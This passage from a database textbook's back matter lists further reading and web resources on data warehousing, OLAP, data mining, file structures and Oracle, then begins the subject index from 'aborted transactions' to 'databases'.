Warehousing in the Real World: A Practical Guide
for Building Decision Support Systems. Harlow:
Addison-Wesley
Berson A. and Smith S.J. (1997). Data
Warehousing, Data Mining, & OLAP.
McGraw Hill Companies Inc.
Devlin B. (1997). Data Warehouse: From Architecture
to Implementation. Harlow: Addison-Wesley
Hackney D. (1998). The Seven Deadly Sins of Data
Warehousing. Harlow: Addison-Wesley
Hackney D. (1998). Understanding and
Implementing Successful Data Marts.
Harlow: Addison-Wesley
Howson C. (2008). Successful Business
Intelligence: Secrets of Making a Killer App.
McGraw-Hill Osborne
Imhoff C., Galemmo N., and Geiger G. (2003).
Mastering Data Warehouse Design: Relational and
Dimensional Techniques. John Wiley & Sons
Inmon W.H. (2002). Building the Data Warehouse.
New York, NY: John Wiley & Sons
Inmon W.H., Welch J.D., and Glassey K.L. (1997).
Managing the Data Warehouse. New York, NY:
John Wiley & Sons
Kimball R. and Merz R. (1998). The Data
Warehouse Lifecycle Toolkit: Expert Methods
for Designing, Developing, and Deploying Data
Warehouses. Wiley Computer Publishing
Kimball R. and Merz R. (2000). The Data Webhouse
Toolkit: Building the Web-Enabled Data Warehouse.
Wiley Computer Publishing
Kimball R. and Ross R. (2002). The Data Warehouse
Toolkit: The Complete Guide to Dimensional
Modeling. Wiley Computer Publishing
Z07_CONN3067_06_SE_READ.indd 12
Singh H.S. (1997). Data Warehousing: Concepts,
Technologies, Implementation and Management.
Upper Saddle River, NJ: Prentice-Hall
Turban F., Sharda R., Aronson J., and King D.
(2007). Business Intelligence: A managerial
approach. Prentice Hall
Web resources
http://www.dowinfocenter.org. A resource managed by the Data Warehouse Information Center.
http://www.billinmon.com Bill Inmon is a leading authority on data management and data
warehousing.
http://www.datawarehousing.com Online portal
for data warehousing.
http://www.dw-institute.com Data Warehousing
Institute is an industry group that focuses on
data warehousing methods and applications.
http://www.ralphkimball.com Ralph Kimball is a
leading authority on data warehousing.
Chapter 33
Arkhipenkov S. and Golubev D. (2001). Oracle
Express Olap. Charles River Media
Berson A. and Smith S.J. (1997). Data Warehousing,
Data Mining, & OLAP. McGraw Hill
Companies Inc.
Cabena P., Hadjinian P., Stadler R., Verhees J.,
and Zanasi A. (1997). Discovering Data Mining
from Concept to Implementation. New Jersey, USA:
Prentice-Hall PTR
Groth R. (1997). Data Mining: A Hands-on Approach
for Business Professionals. Prentice Hall
Hackney D. (1998). Understanding and Implementing
Successful Data Marts. Harlow: Addison-Wesley
Han J. and Kamber M. (2001). Data Mining: Concepts
and Techniques. Morgan Kaufmann Publishers
Thomsen E. (1997). OLAP Solutions: Building Multi
dimensional Information Systems. John Wiley & Sons
Thomsen E. (2002). OLAP Solutions: Building
Multidimensional Information Systems. John Wiley
& Sons
Westphal C. and Blaxton T. (1988). Data Mining
Solutions. John Wiley & Sons.
Whitehorn M. and Whitehorn M. (1999). Business
Intelligence: The IBM Solution: Data Warehousing
and OLAP. Springer Verlag
11/07/14 4:49 PM
Further Reading
Zemke F., (2012). What’s new in SQL:2011. Oracle
Corporation SIGMOD Record, Vol. 41, No. 1,
p67–73
Web resources
http://www.olapreport.com A part subscription
site on OLAP but also has free resources as well.
Chapter 34
Agrawal R., Imielinski T., and Swami A. (1993).
Database mining: a performance perspective. IEEE Transactions on Knowledge and Data
Engineering, 5(6), 914–925
Berry M. and Linoff G. (1997). Data Mining
Techniques: For Marketing, Sales, and Customer
Support. John Wiley & Sons.
Berry M. and Linoff G. (1999). Mastering Data
Mining. John Wiley & Sons
Berson A. and Smith S.J. (1997). Data Warehousing,
Data Mining, & OLAP. McGraw Hill
Companies Inc.
Berthold M. and Hand D. (1999). Intelligent Data
Analysis: An Introduction. John Wiley & Sons
Fayyad U. and Simoudis E. (1997). Data mining
and knowledge discovery. Tutorial notes. In Int.
Joint Conf. on Artificial Intelligence
Fayyad U., Piatetsky-Shapiro G., and Smyth P.
(1996). The KDD process for extracting useful
knowledge from volumes of data. Comm. ACM,
39(11), 27–34
Groth R. (1997). Data Mining: A Hands-on Approach
for Business Professionals. Prentice Hall
Hackney D. (1998). Understanding and Implementing
Successful Data Marts. Harlow: Addison-Wesley
Han J. and Kamber M. (2006). Data Mining: Concepts
and Techniques. Morgan Kaufmann Publishers
Hand D. (1997). Construction and Assessment of
Classification Rules. John Wiley & Sons
Hand D., Mannila H., and Smyth P. (2001).
Principles of Data Mining (Adaptive Computation
and Machine Learning). MIT Press
Hastie T., Tibshirami R., and Friedman J.H.
(2001). The Elements of Statistical Learning: Data
Mining, Inference, and Prediction. Springer Verlag
Imielinski T. and Mannila H. (1996). A database
perspective on knowledge discovery. Comm.
ACM, 38(11), 58–64
Z07_CONN3067_06_SE_READ.indd 13
|
FR-13
Mannila H. (1997). Methods and problems in data
mining. In Int. Conf. on Database Theory
Pyle D. (1999). Data Preparation for Data Mining.
Morgan Kaufmann
Selfridge P., Srivastava D., and Wilson L. (1996).
IDEA: Interactive Data Exploration and
Analysis. In Proc. ACM SIGMOD Conf. on
Management of Data
Wang J., ed. (2003). Data Mining: Opportunities and
Challenges. Idea Group Inc.
Witten I.H. and Frank E. (1999). Data Mining:
Practical Machine Learning Tools and Techniques
with Java Implementations. Morgan Kaufmann
Web resources
http://www.kdnuggets.corr This Web site contains information on data mining, Web mining,
knowledge discovery, and decision support topics, including news, software, solutions, companies, jobs, courses, meetings, and publications.
http://www.thearling.com Kurt Thearling’s Web
site contains information about data mining
and analytic technologies. Web site has a tutorial on data mining.
Appendix F
Austing R.H. and Cassel L.N. (1988). File
Organization and Access: From Data to Information.
Lexington MA: D.C. Heath and Co.
Baeza-Yates R. and Larson P. (1989). Performance
of B+-trees with partial expansion. IEEE Trans.
Knowledge and Data Engineering, 1(2)
Folk M.J. and Zoellick B. (1987). File Structures:
A Conceptual Toolkit. Reading, MA: AddisonWesley
Frank L. (1988). Database Theory and Practice.
Reading, MA: Addison-Wesley
Gardarin G. and Valduriez P. (1989). Relational
Databases and Knowledge Bases. Reading, MA:
Addison-Wesley
Johnson T. and Shasha D. (1993). The performance of current B-Tree algorithms. ACM
Trans. Database Systems, 18(1)
Knuth, D. (1973). The Art of Computer Programming
Volume 3: Sorting and Searching. Reading, MA:
Addison-Wesley
11/07/14 4:49 PM
FR-14
|
Further Reading
Korth H., Silberschatz A., and Sudarshan S.
(1996). Database System Concepts 3rd edn.
McGraw-Hill
Larson P. (1981). Analysis of index-sequential files
with overflow chaining. ACM Trans. Database
Systems, 6(4)
Livadas P. (1989). File Structures: Theory and
Practice. Englewood Cliffs, NJ: Prentice-Hall
Mohan C. and Narang I. (1992). Algorithms for
creating indexes for very large tables without
quiescing updates. In Proc. ACM SIGMOD Int.
Conf. on Management of Data, San Diego, CA
Ramakrishnan R. and Gehrke J. (2000). Database
Management Systems 2nd edn. McGraw-Hill
Salzberg B. (1988). File Structures: An Analytic
Approach. Englewood Cliffs, NJ: Prentice-Hall
Smith P. and Barnes G. (1987). Files & Databases:
An Introduction. Reading, MA: Addison-Wesley
Wiederhold G. (1983). Database Design 2nd edn.
New York, NY: McGraw-Hill
Appendix H
Abbey M., Corey M., and Abramson I. (2001).
Oracle9i: A Beginner’s Guide. Osborne
McGraw-Hill
Freeman R. (2004). Oracle Database 10g New
Features. Osborne McGraw-Hill
Greenwald R., Stackowiak R., and Stern J. (2004).
Oracle Essentials: Oracle10g. O’Reilly
Loney L. and Bryla B. (2004). Oracle Database 10g
DBA Handbook. Osborne McGraw-Hill
Loney K. and Koch G. (2002). Oracle9i: The
Complete Reference. Osborne McGraw-Hill
Z07_CONN3067_06_SE_READ.indd 14
Loney K. and McClain L. (eds) (2004). Oracle
Database 10g: The Complete Reference. Osborne
McGraw-Hill
Niemiec R., Brown B., and Trezzo J. (1999).
Oracle Performance Tuning Tips & Techniques.
Oracle Press
Online Training (2003). Access 2003 Step by Step.
Microsoft Press International
Powell G. (2003). Oracle High Performance Tuning
for 9i and 10g. Butterworth-Heinemann
Price J. (2004). Oracle Database 10g SQL. Osborne
McGraw-Hill
Sunderraman R. (2003). Oracle9i Programming: A
Primer. Addison-Wesley
Viescas J. (2007). Access 2007 Inside Out. Microsoft
Press International
Whalen E., Schroeter M., and Garcia M. (2003).
Sams Teach Yourself Oracle9i in 21 Days. Sams
Web resources
http://msdn.microsoft.com/sql The Microsoft
Developer’s Network Web site contains articles,
technical details, and API references for all
Microsoft technologies, including Office Access
and SQL Server.
http://otn.oracle.com Oracle Technology
Network site with lots of information and
downloads for the Oracle system.
http://www.revealnet.com A portal site for Oracle
database administration and development.
http://www.sswug.org A portal site for Oracle,
DB2, and SQL Server database administration
and development.
11/07/14 4:49 PM
Index
aborted transactions, 670
abstract data types, 310
defined, 310
access controls, 613–16
Discretionary Access
Control (DAC), 614
Mandatory Access Control
(MAC), 614–15
multilevel relations, 615
polyinstantiation, 616
privileges, 613
access methods, 983–84
ACID
properties, 671
transactions, 919–20
active machine replication,
907
Active Server Pages (ASP),
1109–10
architecture, 1110
defined, 1109
JSP versus, 1113
scripts, 1109–10
ActiveX Data Objects (ADO)
calling, 1110
defined, 1110
object and collection
types, 1112
object model, 1111
ActiveX security, 634
activity diagrams, 990–91
ADO.NET, 1117–18
architecture, 1117
defined, 1116
objects, 1117–18
AFTER INSERT trigger,
328–29
aggregate functions, 178–79
AVG, 207–08, 209
COLLECT, 325
COUNT, 207–08, 209
FUSION, 325–26
INTERSECTION, 325–26
MAX, 207–09
MIN, 207–09
SQL, 207–09
subqueries with, 213–14
SUM, 207–09
aggregation
defined, 445
diagrammatic
representation, 445–46
OQL use, 1026
AHY algorithm, 866
aliases
defined, 510
naming transparency,
818–19
table, 216
Z08_CONN3067_06_SE_IDX.indd 1
Align, Plan and Organise
(APO), in management
of enterprise IT, 647
ALL keyword, 214–15
allocation-based persistence,
962
ALTER privilege, 339
ALTER TABLE statement,
240–43, 248–49
constraint definition,
240–43
definition options, 248
example, 249
FOREIGN KEY clause,
242–43
format, 248
PRIMARY KEY clause,
241–42
alternate keys, 159, 415
defined, 517
documenting, 518–19
American National
Standards Institute
(ANSI), 72, 191, 996
analysis
decision support system
(DSS), 884–85
in query decomposition,
732
analytic workspaces, 1311
Analytical Queries per
Minute (AQM), 1287
AND operator, 202
annotations
Java, 1094
JDO, 1094
queries using, 1096
type, 1177, 1180
ANSI-SPARC architecture,
84–89
conceptual level, 84, 86
data independence,
88–89
external level, 84–86
internal level, 84, 86–87
physical level, 86–87
schemas, mappings,
instances, 87–88
as three-level
architecture, 84
ANY keyword, 214–15
APPC (Advanced Programto-Program
Communications), 800
AppleTalk, 800
application design, 361–65
defined, 361
transaction design,
362–63
user interface design,
363–65
application developers, 71
application development
tools, 1235
application gateways, 629
application generators, 93
Application Programming
Interfaces (APIs)
CGI comparison, 1074
defined, 1073
JDBC, 1078
application programs, 65–66
application servers
defined, 111, 113
functions, 113
approximate numeric data,
237
architectures
ANSI-SPARC, 84–89
client-server, 67, 108–12,
969–70
data warehouse, 124
database, 105–44
DDBMS (component),
804–05
DDBMS (reference),
801–03
DOLAP, 1299
federated MDBS, 803–04
file-server, 107–08
HOLAP, 1298
MOLAP, 1297
multiuser, 106–16
N-tier, 112–13
ObjectStore, 1031–34
OODBMS, 969–71
Oracle, 137–44
replication, 880–88
ROLAP, 1298
separate servers, 130–31
service-oriented (SOA),
105–06, 119–20
shared database, separate
schema architecture,
131–32
shared database server,
separate databases,
131–32
shared database, shared
schema architecture,
133
shared server, separate
database server
process, 130–31
storing and executing
methods, 970–71
three-tier, 111–12
archive/backup data, 1233
Armstrong's axioms, 483
ARPANET (Advanced
Research Projects
Agency NETwork),
1049–50
ARRAY collection type,
323–24
arrays
defined, 323
Oracle, 335–36
ASP.NET, 1116
assignments, PL/SQL, 273
Association for Computing
Machinery (ACM)
Code of Ethics and
Professional Conduct,
656–57
associative access, 302
associativity
of Theta join, 738–39
of Union and
Intersection, 739
asymmetric encryption, 618
asymmetric replication, 886
asynchronous Remote
Procedure Call (RPC),
114
asynchronous replication,
933
asynchronous update
propagation, 884
atomic objects, 1014–15
attributes, 1015
behavior, 1015
class, 1015
defined, 1014
operations, 1016
relationships, 1015
state, 1015
atomic type expressions, 1022
atomic types, 1160
atomicity
distributed transactions,
842
transaction, 671
atomization, 1172
attribute inheritance, 436
attributes, 413–17
atomic object, 1015
composite, 414
defined, 63, 68, 83, 94,
413
definitions, 310
derived, 414–15, 514,
566–67
diagrammatic
representation, 416–17
documenting, 515–16
domains, 413, 516–17
IN-1
17/06/14 5:41 PM
IN-2
|
Index
attributes (continued)
duplicating, in manyto-many (*:*)
relationships, 593
keys, 415–17
multi-valued, 414, 537
RDBMS, 149, 152
on relationships, 418
simple, 413–14
simple/composite, 513
single/multi-valued,
513–14
single-valued, 414
storing XML in, 1197
virtual, 313
XML, 1141
Augmentation rule, 483
authentication, 613
authorization, 612–13
control, 136
defined, 612
identifiers, 263
services, 100
availability
DBMS, 66
DDBMS, 792
loss of, 609
AVG function, 207–08, 209
backend, DBMS, 67
backup and recovery
DBMS, 78
security and, 616–17
backup mechanism, 704
Backus Naur Form (BNF),
196
base relations, 163
designing, 565–233, D-53
documenting, 565
implementing, 565
Basel II, 654–55
basic timestamp ordering,
693–94
BCNF. See Boyce-Codd
Normal Form
BEFORE triggers, 328
behavior
atomic object, 1015
defined, 94
ethical, 655–56
legal, 643–44, 655–56,
659–60
behavioral design, 982–84
access methods, 983–84
constructors/destructors,
983
identifying methods, 984
transform methods, 984
Bell-LaPadula model, 263
benchmarks, 971–74
OLAP, 1287
OO1, 973
OO7, 973–74
TPC-A, 972
TPC-B, 972
TPC-C, 972
TPC-H, 972
Z08_CONN3067_06_SE_IDX.indd 2
TPC-R, 973
TPC-W, 973
Wisconsin, 971–72
BETWEEN/NOT BETWEEN
test, 202–03
binary large objects
(BLOBs), 299
defined, 330
strings, 331
using, 330
binary relationships, 410, 419
defined, 154
mapping, 1030
binary search, 745–46
binary set expressions, 1023
bit data, 236
bitmapped indexes, 1249–50
block nested loop join, 752–53
Boolean data, 235
bottom-up approach, 353
bound variables, 182
Boyce-Codd Normal Form
(BCNF), 464, 485–88
defined, 485
example, 486
illustrated, 487
3NF versus, 485
review, 492–93
use decision, 488
BPEL (Business Process
Execution Language),
119
British Computer Society
Code of Conduct,
657–59
broadcast network, 798
browsers, 1052
buffer manager, 137, 671, 832
buffers
flushed, 702
management, 703–04
pinned pages to, 703
unpinned pages, 703
Build, Acquire and
Implement (BAI),
in management of
enterprise IT, 647–48
built-in functions, Xquery,
1176–77
bushy trees, 762
business intelligence (BI),
1223
applications, 1308
business rules, 70
C++ class library, 1028
cache manager, 1031–32
calculated fields, 200–01
callback messages, 1033
candidate keys, 158–59
defined, 517
entity type, 415
cardinality, 154
defined, 424
Join operation, 750–57
multiplicity described as,
424–25
Projection operation,
757–59
Selection operation,
744–50
set operations, 760
XML Schema, 1157–58
Cartesian product, 155
defined, 219
heuristical processing
strategies, 741
operation, 172–73
transformation rules,
737–38
cascade of selection, 736
cascading rollbacks, 687
Cascading Stylesheet
Specification (CSS),
1147
CASE statement, 274
CAST functions, 312
catalog manager, 136
catalogs
creating/destroying,
244–45
defined, 244
system, 63, 98–99
categories, mapping, 1031
CCM. See CORBA
Component Model
centralized approach, 350
illustrated, 351
centralized deadlock
detection, 838
centralized 2PC, 847
centralized 2PL, 835
CGI. See Common Gateway
Interface
character data, 235–36
character large objects
(CLOBs), 330
character sets, 234
chasm traps, 428–29
checking for, 512
defined, 428
CHECK clause, 240, 243,
246
checkpointing, 961
defined, 706
as inexpensive operation,
707
UNDO/REDO with, 706
checkpoints
defined, 706
records, 705
scheduling, 706
circuit-level gateways, 629
classes
atomic object, 1015
JDBC, 1081–82
JDO, 1091
mapping, 1030
mapping to relations,
303–04
ODMG Object Model,
1016
persistent, 1091–93
versionable, 966
client cache, 1031
client-server architecture
advantages, 110
alternative topologies, 109
client, 108
defined, 67
functions, 110
illustrated, 108
server, 108
three-tier, 111–12
two-tier, 108–10
client-server architectures,
969–70
closed nested transactions,
713
closed-ended questions, 377
closure, 483–84
cloud computing, 125–34
access to new
technologies, 128
benefits and risks, 127–29
broad network access, 125
characteristics, 125–26
cloud provider
dependency, 129
community cloud, 126
competitiveness, 128
cost-reduction, 127
database solutions, 130–34
defined, 125
deployment models,
126–27
faster development, 128
flexible working practices,
128
hybrid cloud, 127
improved reliability, 128
improved security, 128
infrastructure as a service,
126
lack of control, 129
lack of information on
processing, 129
large scale prototyping/
load testing, 128
measured service, 126
network dependency, 128
on-demand self-service, 125
packed software
differences, 127
platform as a service, 126
private cloud, 126
public cloud, 126–27
rapid elasticity, 125
resource pooling, 125
risks to organizations,
128–29
scalability/agility, 128
service models, 126
software as a service, 126
system dependency, 129
clusters, 791
CML (Chemistry Markup
Language), 1138
CODASYL (Conference
on Data Systems
Languages), 72
17/06/14 5:41 PM
Index
Codd's rules for OLAP tools,
1294–95
Code Generator, 1277–78
codes of ethics, 657–59
collaboration diagrams, 989
COLLECT function, 325
collection types
ADO, 1112
ARRAY, 323–24
defined, 323
MULTISET, 324–26
Oracle, 335
collections expressions,
1022–23
column groups, 935
columns
grouping, 209
matching, 216
multiple grouping, 218–19
retrieving specific, 199,
321
UPDATE, 228
command processor, 136
comments, XML, 1141
COMMIT statement, 261
committed transactions,
669, 675
Committee of Sponsoring
Organizations of the
Treadway Commission
(COSO), 648–49
Common Facilities, OMG, 999
Common Gateway Interface
(CGI)
advantages/disadvantages,
1071–72
versus API, 1074
as de facto standard, 1071
defined, 1067
environment variables,
1068
programs, 1104
scripts, 1067
scripts, passing
information to,
1069–68
scripts, running, 1068–69
Common Language Runtime
(CLR), 1114–15
Common Object Request
Broker Architecture
(CORBA), 115, 999–04
defined, 999
dynamic method
invocation, 1000
elements, 999
IDL, 999
Interface Repository, 999
Object Adapter, 1000–1001
static method invocation,
1000
type model, 999
common type system (CTS),
1115
Common Warehouse
Metamodel (CWM),
1005, 1241–42
Z08_CONN3067_06_SE_IDX.indd 3
communication messages, 101
Communication Time,
800–01
Community cloud, 126
commutativity
of Projection and Theta
join, 738
of Projection and Union,
738
of Selection and
Projection, 737
of Selection and set
operations, 738
of Selection and Theta
join, 737–38
of Selection operations,
736–37
of Theta join, 737–38
of Union and
Intersection, 738
comparison methods, 333
comparison search
condition, 201–02
compensating transactions,
670
complete rules, 483
complex relationships, 536–37
diagrammatic
representation, 411
multiplicity, 423–24
complexity, DBMS, 78
component diagrams, 986
Component Implementation
Framework (CIF),
1002–04
Component Object Model
(COM), 1107
composite attributes, 414
composite keys, 158, 416
composite predicates,
747–50
composition
defined, 446
diagrammatic
representation,
446–47
Composition rule, 483
compositors, 1159
Computer-Aided Design
(CAD), 293, 433
Computer-Aided
Manufacturing,
293–94, 433
Computer-Aided Software
application of, 369
benefits, 368–70
defined, 368
effectiveness, 369
efficiency, 369
Engineering (CASE)
tools, 294, 350,
368–70, 433
support, 368
conceptual data modeling
(CDM), 979–80
conceptual data models, 94
building, 508–23
defined, 97
local, 507
reviewing, 523
conceptual database design,
354–55, 503–23
defined, 503, 505
mapping, to logical
design, 1030–31
methodology, 506,
508–23
phase, 505
conceptual level, 86
defined, 86
independence, 84
mapping, 84
representation, 86
conceptual models, 159
defined, 97
reviewing, D-50
validating, D-50
conceptual schema, 87, 159
concurrency
DBMS, 77
potential problems, 673
transparency, 820
concurrency control, 672–700
conservative (pessimistic)
approaches, 682
defined, 672
distributed, 833–37
granularity, 697–700
with index structures, 688
locking methods, 683–89
multiversion timestamp
ordering, 695–96
need for, 672–75
objective, 675
optimistic approaches,
682, 696–97
Oracle, 716–22
recoverability, 681–82
serializability, 677–81
services, DBMS, 99–100
techniques, 682
timestamping methods,
692–95
condition handling, 277
confidentiality, 609
conflict resolution
Oracle replication,
934–36
recovery, 902–03
replication servers,
900–02
conflict serializability, 677
conflicting requirements,
balance of, 77
conformed dimensions, 1268
conservative 2PL, 690
consistency
data replication, 880
guaranteed, 675
multiple-copy problem,
834
transactions, 671
constant interaction, 884
constants, 197
|
IN-3
constrained write rule, 677
CONSTRAINT clause,
245–47
constraints
Data Model, 1180–81
disjoint, 440–41
domain, 161, 240–41, 541
entity integrity, 541
existence, 541
integrity, 93, 101,
161–63, 240–41
key, 1162
multiplicity, 440–41,
511–12, 541
participation, 440
referential integrity,
541–43
uniqueness, 160–62
XML Schema, 160–62
construction expressions,
1021–22
constructor functions, 311
constructor methods, 316,
334
container-managed
persistence (CMP),
1087–89
container-managed
relationships (CMR),
1086–87
containers
defined, 1002
entity, 1003
session, 1003
contingency, subtransactions,
712
continuous queries, 925
control files, 140
Control Objectives for
Information and
related Technology
(COBIT), 645–48
control statements, 274–76
controlled redundancy,
585–98
conversion
costs, 79
data, 366
expressions, 1023
cookies, 1072–73
Cooperative engineering,
293
coordinator
defined, 842
failure, 846, 851
2PC, 845
3PC, 851
state, 845
copy swizzling, 958
copyright, 661–64
CORBA Component Model
(CCM)
architecture, 1002
Component
Implementation
Framework (CIF),
1002–04
17/06/14 5:41 PM
IN-4
|
Index
CORBA Component Model
(CCM) (continued)
component types, 1003
components, 1001–02
containers, 1002
defined, 1001
CORBA. See Common
Object Request Broker
Architecture
Core SQL, 194
cost-based optimizer, 774
costs
additional hardware, 78
conversion, 79
DBMS, 78
DDBMS, 793
global optimization,
862–63
co-transactions, 922
COUNT function, 207–09
countermeasures
access controls, 613–16
authorization, 612–13
backup and recovery,
616–17
encryption, 617–18
integrity, 617
RAID, 618–21
views, 616
CPUs, 599
crabbing, 688
CREATE ASSERTION
statement, 243
CREATE DOMAIN
statement, 240–41
CREATE FUNCTION
statement, 316
CREATE INDEX statement,
250, 575
CREATE OUTLINE
statement, 776
CREATE privilege, 339
CREATE SCHEMA
statement, 244
CREATE statement, 240–43
constraint definition,
240–43
FOREIGN KEY clause,
242–43
PRIMARY KEY clause,
241–42
CREATE TABLE statement,
245–48, 318–21
UNDER clause, 319
CONSTRAINT clause,
245–47
defined, 245
example, 246–47, 264
FOREIGN KEY clause,
246
PRIMARY KEY clause,
245
syntax, 245
CREATE TRIGGER
statement, 327
CREATE TYPE statement,
318
Z08_CONN3067_06_SE_IDX.indd 4
CREATE VIEW statement,
251–53, 264
WITH CHECK OPTION
clause, 256–58
examples, 252
format, 251
critical section, 902
Cross Industry Standard
Process for Data
Mining (CRISP-DM)
business understanding,
1322
data preparation, 1323
data understanding, 1322
defined, 1322
deployment, 1323
evaluation, 1323
modeling, 1323
Crow's Feet notation, C-49,
C-52–54
cube materialization, 1296
cursors
defined, 277
mechanism, 1040
passing parameters to, 278
PL/SQL, 277–80
row updating with, 279–80
use example, 278
data
accessibility, 77
aggregation of, 178
approximate numeric, 237
archive/backup, 1233
bit, 236
Boolean, 235
character, 235–36
consistency, 75
conversion and loading,
366
data warehouse, 123
datetime, 237
DBMS, 68
detailed, 124, 1233
duplication, 60–61
exact numeric, 236–39
extraction, 1236
grouping of, 178–79
homogenization, 1229
integrated, 123, 1225
intellectual property
rights (IPR) issues, 664
interval, 237–39
large objects, 239
lightly and highly
summarized, 124
loading, 1237
logically related, 60
more information, 75–76
nonvolatile, 123, 1226
operational, 123, 1231
ownership, 1230
preparation, 1323–24,
1326
processing, 56
profiling, 1237
quality control, 1237
quality management,
1238–39
replication, 876–80
required, 240, 540–41
responsiveness, 77
security, 583
semistructured, 1130–37
separation/isolation, 60
sharing of, 76
subject-oriented, 123, 1225
summarized, 1233
temporal, 1244
time-variant, 123, 1225
transformation, 1236
usage, analyzing, 572–74
Web, 1276
data abstraction, 63
data administration, 635–36
comparison, 636–37
defined, 635
Data Administrators (DA), 70
data allocation, 805–06
centralized, 807
complete replication, 807
fragmented, 807
selective replication, 807
Data as a Service (DaaS), 130
Data Base Task Group
(DBTG), 72
data blocks, 139–40
data communication, 805
DBMS support, 101
defined, 832
data consolidation, 885–86
data cube, 1291
Data Definition Language
(DDL), 89–90
compiler, 135
defined, 64, 90
locks, 718
structure, 90
uses, 90
data dictionaries, 63, 90
data directories, 90
data dissemination, 885
Data Encryption Standard
(DES), 618
Data Flow Diagrams (DFD),
350
logical data model
relationship, 544
processing requirements,
982
data independence, 88–89
DBMS services, 101–02
defined, 88
illustrated, 89
logical, 88, 164
maintenance through, 77
physical, 88, 563
views, 258–59
data integrity
DBMSs and, 76
views, 259
Data Manipulation
Language (DML),
89–91, 167
defined, 64, 90
locks, 718–19
nonprocedural, 91
operations, 90
preprocessor, 135
procedural, 91
data manipulation,
ObjectStore, 1039–41
data marts
concept, 1242
defined, 1242
reasons for creating, 1243
data mining, 1315–27
analysis, 1316
application examples,
1317
data preparation,
1323–24
data warehousing and,
1324–25
database segmentation,
1319–20
defined, 1316
deviation detection, 1321
link analysis, 1319–20
operations, 1316
operations, selection of,
1324
Oracle Data Mining
(ODM), 1325–27
paybacks, 1316
predictive modeling,
1318–19
process, 1322–23
product scalability and
performance, 1324
result facilities, 1324
techniques, 1316–21
tools, 1235, 1323–24
data modeling, 353–54
conceptual, 97, 508–23
purposes, 353
semantic, 73
data models
components, 93
conceptual, 94, 97, 507
criteria, 354
defined, 93
external, 93
functional, 946–51
global, 351
hierarchical, 95–97
history of, 944
integrity constraints, 93,
101
internal, 94
local, 351
logical, 527–56
manipulative part, 93
multidimensional,
1289–93
network, 95
object-based, 94
OODBMS, 954
physical, 97
record-based, 94–97
relational, 94–95
17/06/14 5:41 PM
Index
semantic, 298
structural part, 93
uses, 354
data ownership, 884–88
defined, 884
master/slave, 884–86
primary copy ownership,
884–86
types, 884
update-anywhere, 886–87
workflow, 887–88
data redundancy
control, 75
update anomalies and,
454–56
data replication
advantages, 876–77
applications, 877–78
architectures, 880–88
asymmetric, 886
asynchronous, 933
complete, 803
consistency, 880
data ownership and,
884–88
defined, 876
functional model
protocols, 879–80
hybrid, 934–35
independence, 822
kernel-based, 880–81
materialized view, 931–32
middleware, 881–82
middleware functionality,
882
model, 878–79
multimaster, 933
object, 882
Oracle, 929–36
publishing industry
metaphors, 876
schema, 882
schemes. See replication
schemes
selective, 803
servers. See replication
servers
single master, 933
symmetric, 886–87
synchronous, 933
two-tier, 924
data sharing, 954
data storage, retrieval,
update (DBMS), 98
data sublanguages, 89
data types
atomic, 1160
built-in, 1156–57
defining, 1158–59
list, 1160
simple/complex, 1157
XML, 1200–01
XML Schema, 1156–57,
1178
data types (SQL), 235–39
approximate numeric,
237
Z08_CONN3067_06_SE_IDX.indd 5
bit, 236
Boolean, 235
character, 235–36
datetime, 237
exact numeric, 236–39
interval, 237–39
large objects, 239
mapping to XML Schema
data types, 1207
numeric, 235
REF, 334–35
scalar, 235–36
string, 235
data warehouses, 74, 123–25
administration, 1239
administration and
management tools,
1242
architecture, 124, 1231–35
architecture illustration,
1232
archive/backup data, 1233
data characteristics, 123
defined, 123
data warehousing,
1223–53
benefits, 1226
concepts, 1225–26
data homogenization, 1229
data mining and,
1324–25
data ownership, 1230
defined, 1225
design, 1257–80
design, with Oracle,
1274–80
dimensionality modeling,
1261–75
end-user demands, 1229
evolution of, 1224–25
integration complexity,
1230
introduction to, 1224–31
Kimball's Business
Dimensional Lifecycle
(BDL) and, 1259–61
maintenance, 1230
OLTP systems
comparison, 1226–28
with Oracle, 1248–53
problems with, 1228–30
problems with source
systems, 1229
real-time, 1224
required data not
captured, 1229
resource demand,
1229–30
temporal databases,
1243–48
tools, 1235–42
underestimation of
resources, 1229
database administration,
636–37
comparison, 636–37
defined, 636
Database Administrators
(DBA), 70
database analysis, 373–99
database applications
advanced, 292–97
college study, 54–55
computer-aided design
(CAD), 293
computer-aided
manufacturing (CAM),
293–94
computer-aided software
engineering (CASE),
294
credit card purchases, 53
defined, 52
digital publishing, 295
DVD rental, 54
expert systems, 297
geographic information
systems (GIS), 295–96
insurance use, 54
interactive/dynamic Web
sites, 296–97
internet use, 54
local library use, 53–54
network management
systems, 294
next-generation, 943–45
office information systems
(OIS), 294–95
scientific and medical, 297
supermarket purchases, 53
travel agent bookings, 53
Database as a Service
(DBaaS), 130
database design, 352–57
approaches, 353
bottom-up approach, 353
conceptual, 97, 354–55,
503–23
critical success factors,
505–06
defined, 352, 399
DreamHome case study,
399
inside-out approach, 353
as iterative process, 508
logical, 355, 503
mixed strategy, 353
normalization support,
453–54
paradigm shift, 69
phases of, 354–57
physical, 356–57, 503
structure determination,
69
top-down approach, 353
database design
methodology, 69
conceptual step, 506,
508–23
controlled redundancy
step, D-54
defined, 504
file organizations and
indexes step, D-53
|
IN-5
logical step, 506, 528–55,
D-50–52
phases, 505
physical step, 506–07,
561–83
security mechanisms step,
D-53
summary, D-49–54
system monitoring and
tuning, 585–602
translation step, D-53
user views step, D-53
database designers, 70–71
database languages, 89–93
data sublanguages, 89
DDL, 90
DML, 90–91
4GL, 92–93
host, 89
programming, 952
database links, 868–69, 933
database management
systems. See DBMS
database manager (DM),
135–36
database planning, 345–48
defined, 345
DreamHome case study,
384–90
mission statement, 345,
347
standards, 347–48
database recovery, 700–09
defined, 668, 700
distributed, 709, 840–54
facilities, 704–07
failures affecting, 841–42
need for, 700–01
techniques, 707–09
transactions and, 701–04
database segmentation,
1319–20
database servers, 111, 970
database statistics, 742–43
Database System
Development Lifecycle
(DSDLC), 344–45
activities, 347
application design,
361–65
CASE tools, 368–70
data conversion and
loading, 366
database design, 352–57
database planning,
345–48
DBMS selection, 357–61
feedback loops, 345
illustrated, 346
implementation, 365–66
operational maintenance,
367–68
prototyping, 365
requirements collection/
analysis, 348–52
system definition, 348
testing, 366–67
17/06/14 5:41 PM
IN-6
|
Index
database systems, 51–52
defined, 52
historical development, 74
importance, 51–52
in software engineering
field, 52
database triggers, 933
databases
creating, 244–45
defined, 52, 63
distributed, 121
extension (state), 88
fragments, 783
instances, 88
intension, 88
mobile, 913–29
native XML (NXD), 1196,
1213–14
